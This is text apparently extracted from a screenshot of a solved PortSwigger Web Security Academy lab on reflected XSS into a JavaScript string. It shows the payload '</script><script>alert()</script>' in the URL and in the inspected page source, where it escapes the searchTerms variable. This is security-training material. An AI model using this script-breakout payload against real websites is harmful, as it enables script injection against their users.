 https://0aa7002a045bc64882edf327007c007f.web-security-academy.net/?search=<%2Fscript><script>alert()<%
Web Security
Academy
Reflected XSS into a JavaScript string
with single quote and backslash
escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script><script>alert()</script>'
Search the blog...
Search
'; document.write('');
< Back to Blog
Inspector
Console
1
z3nsh3ll
3 of 3
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> </section>
<section class="search"> </section>
<script>var searchTerms = '</script>
<script>alert()</script>
'; document.write('
<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTer
');
<section class="blog-list"> </section>
</div>
</section>
</div>
</body>
</html>
html > body
Filter Styles
Layout
Computed
Changes